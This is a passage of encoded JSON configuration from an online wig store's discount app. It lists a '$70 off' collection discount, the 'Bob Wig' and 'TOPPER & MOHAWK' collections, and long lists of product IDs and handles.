00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-12-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-12-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-12-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;isAutoAddFreeGiftOnceOnly&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;title&quot;:&quot;Complimentary Gift Blast&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;416ec90a-6dde-4187-b0e5-1893fb20b65d&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-12-11T07:36:53.119Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:36:38.242Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[{&quot;_id&quot;:&quot;69312a1f87e1edab73bb9f82&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Timeless Elegance, Flattering for All Faces&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;em&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;Timeless Elegance, Flattering for All Faces&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;bob-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:188,&quot;productsManuallySortedCount&quot;:188,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;Bob Wig&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/478327144741&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Bob Wig&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T08:19:47Z&quot;},{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;Volume &amp; Edge, Perfect for Any Style&quot;,&quot;descriptionHtml&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;text-decoration: underline;\&quot;&gt;&lt;em&gt;Volume &amp;amp; Edge, Perfect for Any Style&lt;/em&gt;&lt;/span&gt;&lt;/p&gt;&quot;,&quot;handle&quot;:&quot;topper-mohawk-wig&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:143,&quot;productsManuallySortedCount&quot;:143,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;TAG&quot;,&quot;condition&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;relation&quot;:&quot;EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/480194887973&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;TOPPER &amp; MOHAWK&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T03:05:52Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:478327144741,&quot;productList&quot;:[{&quot;productId&quot;:9709948993829,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-salt-fashion-wig&quot;},{&quot;productId&quot;:9649528602917,&quot;handle&quot;:&quot;bequeen-machine-made-mix-color-short-cut-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10308788027685,&quot;handle&quot;:&quot;bequeen-1bcolor-short-cut-bob-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:10314544513317,&quot;handle&quot;:&quot;bequeen-highlight-bronze-bob-sexy-wave-lace-wig-with-bangs&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:9822959993125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-bob-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10307789226277,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-wave-black-lace-bob-wig&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:10308692705573,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-short-cut-side-part-bob-wig&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10306337603877,&quot;handle&quot;:&quot;bequeen-elegant-blonde-bob-wig&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10300914762021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:9715307118885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-natrual-black-100-hunman-hair-lace-bob-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:9688996806949,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:1030089480630